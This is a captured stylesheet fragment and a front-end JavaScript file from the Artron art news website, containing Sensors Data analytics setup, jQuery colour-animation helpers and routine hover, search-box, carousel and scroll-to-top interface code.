.listJump span,.listJump a { padding:0 15px; line-height:38px; display:inline-block; height:38px; font-size:14px; font-family:Verdana,'宋体'; vertical-align:middle;}
.listJump span {color:#999;}
.listJump a { color:#000;}
.listJump span.unpage{background:#0F820C;color:#FEFEFE;}
.listJump a:hover {border-top:3px solid #0F820C; line-height:32px; height:35px; text-decoration:none;color:#000;}
.listJump a.cur,.page a.cur:hover { background:#0F820C; height:38px; line-height:38px; border:0;color:#FEFEFE;}
/********新闻列表页*********/
.hr{width:100%; height:5px; line-height:5px; overflow:hidden; clear:both; background:#000000}
/*列表*/
#newsList{border-top:3px solid #000000}
#newsList .txtList30{background:url(../underImgs/dashgray.gif) 0 100% repeat-x;padding:32px 10px 33px 10px}
#newsList .last{background:none; padding-bottom:32px;}
.adv300x250{ width:300px;overflow:hidden;}
.daily .comp_list24 a{ color:#666666;}
.daily .comp_list24 a:hover{ color:#0F820C;}
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE; cursor:pointer}
/*专栏作家*/
.columnist ul {zoom:1; overflow:hidden; padding:14px 0 14px 20px; }
.columnist a {line-height:14px; font-size:12px;}
.columnist a:link {color:#666;}
.columnist a:visited {color:#999;}
.columnist a:hover {color:#0F820C;}
.columnist li { width:70px; float:left; display:inline; line-height:12px; padding:5px 0; display:inline;}


/*添加艺术头条下载*/
.nlDownload{display: block;float: left;margin-top: 10px;}
.nlDownload{margin-left:20px;font-family: "Microsoft Yahei";font-weight: bold;}
.nlDownload img{display: block;width:58px;height: 56px;float: left;}
.downloadCode{width:88px;float:left;margin-top: 6px;}
.downloadCode p{text-align: center;line-height: 20px;font-size: 12px;}
#top{padding-bottom: 31px;}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover_news.js?v=1
body_size: 28774
content:
// 神策埋点
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}

(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0f820c"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0f820c");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});
	
	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	
	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");		
				}
		);
	
	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});
	
	
	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});
	
	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	}); 
	
	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	}); 
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});  
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}
			
    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		}); 
			
	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});
	
	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	}); 
	$(".bNav a:first").css("background-image", "none");
	$(".userName").val("用户名");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},
	
	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").val("用户名").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});
	
	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");	
			}			
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	/*二维码*/
	var codeW = $("#code li").size() * 140;
	$(".qr").css("width", codeW + 9 + "px");
	$("#code").css("width", codeW + 6 + "px");
	$("#code ul").css({
		"width": codeW - 20 + "px"
	});
	$(".qrCode .qr").css("left",-codeW -9 +"px");
	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).children("b").stop().css("background-color", "#D4D4D4").animate({
				"backgroundColor": "#000000"
			},
			100,
			function() {
				$(this).css({
					"backgroundColor": "#000000"
				});
			});
		$(this).closest(".qrCode").find(".qr").show();
	},function() {
		$(this).removeClass("qrHover");
		$(this).children("b").stop().css("background-color", "#000000").animate({
				"backgroundColor": "#D4D4D4"
			},
			100,
			function() {
				$(this).css({
					"backgroundColor": "#D4D4D4"
				});
			});
		$(this).closest(".qrCode").find(".qr").hide();
	});
	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);
		
		$(this).css("height", waterH +  "px");
	});
	$(".user").val("昵称").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("昵称");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();
	
	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);
	
	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}
	
	
	
	},function(){});	
});
$(document).ready(function(){                          
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }
    
    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}						  
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }
     
    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }	
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })
    
        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });	
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
    })	